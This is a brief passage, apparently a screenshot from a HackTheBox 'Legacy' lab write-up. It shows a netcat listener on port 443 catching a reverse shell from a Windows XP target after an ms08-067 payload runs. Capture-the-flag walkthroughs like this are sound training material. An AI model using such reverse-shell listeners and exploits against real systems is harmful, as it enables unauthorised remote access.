
Payload successfully executed on the machine and
connection was received by the netcat listener.
┌──(kali㉿kali)-
[~/HackTheBox/machines/Legacy]

└─$ nc -lnvp 443

listening on [any] 443 ...

connect to [10.10.14.104] from (UNKNOWN) 
[10.129.227.181] 1073

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

ms08-067